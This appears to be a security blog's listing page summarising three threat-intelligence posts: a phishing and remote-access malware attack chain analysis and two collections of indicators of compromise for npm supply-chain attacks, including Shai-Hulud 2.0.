February 25, 2026 – This post breaks down the full attack chain, from initial phishing emails to credential harvesting and remote access malware and maps out some of the infrastructure behind it.
Author: Felix Friedberger

A collection of Shai-Hulud 2.0 IoCs
November 26, 2025 – Regarding the Node Package Manager (npm) supply chain attack that started November 21, 2025, and affected thousands of packages, we have collected and identified corresponding hashes to make them publicly available in one single place for easier access.
Author: Niklas Vömel, Felix Friedberger

IOCs of the npm crypto stealer supply chain incident
September 25, 2025 – Regarding the Node Package Manager (npm) supply chain attack that started September 8, 2025, and affected 27 packages, we have collected and identified corresponding hashes to make them publicly available in one single place for easier access.
Author: Niklas Vömel